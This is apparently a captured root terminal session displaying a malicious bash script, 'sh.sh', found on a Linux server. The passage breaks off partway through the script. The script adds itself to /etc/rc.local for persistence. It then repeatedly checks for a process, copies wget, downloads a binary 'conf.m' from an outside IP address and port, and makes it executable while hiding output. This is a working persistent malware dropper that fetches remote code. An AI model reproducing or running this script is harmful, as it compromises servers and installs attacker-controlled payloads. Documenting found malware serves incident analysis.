 [root@espctest root]# more sh.sh
#!/bin/bash
#Welcome like-minded friends to come to exchange.
#We are a group of people who have a dream.
#                 qun:10776622
#                 2016-06-14
if [ "sh /etc/chongfu.sh &" = "$(cat /etc/rc.local | grep /etc/chongfu.sh | grep -v grep)" ]; then
    echo ""
else
    echo "sh /etc/chongfu.sh &" >> /etc/rc.local
fi
while [ 1 ]; do
    Centos_sshd_killn=$(ps aux | grep "/root/conf.m" | grep -v grep | wc -l)
    if [[ $Centos_sshd_killn -eq 0 ]]; then
        if [ ! -f "/root/conf.m" ]; then
            if [ -f "/usr/bin/wget" ]; then
                cp /usr/bin/wget .
                chmod +x wget
                #./wget -P . http://222.186.21.228:27/conf.m
                ./wget -P /root/  http://222.186.21.228:27/conf.m &> /dev/null
                chmod 755 /root/conf.m
                rm wget -rf
            else
                echo "No wget"